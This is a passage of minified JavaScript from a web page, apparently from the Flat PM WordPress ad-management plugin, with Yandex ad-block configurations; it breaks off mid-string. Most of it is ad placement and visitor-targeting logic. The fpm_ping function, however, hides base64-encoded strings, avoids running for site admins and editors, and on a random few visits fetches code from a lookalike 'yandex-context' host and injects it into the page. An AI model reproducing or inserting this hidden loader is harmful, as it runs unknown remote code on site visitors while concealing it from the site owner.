C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94036","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1420,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-522081-3 -->\n<div id=\"yandex_rtb_R-A-522081-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522081-3\",\n                renderTo: \"yandex_rtb_R-A-522081-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"94037","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-522081-5 -->\n<div id=\"yandex_rtb_R-A-522081-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522081-5\",\n                renderTo: \"yandex_rtb_R-A-522081-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = 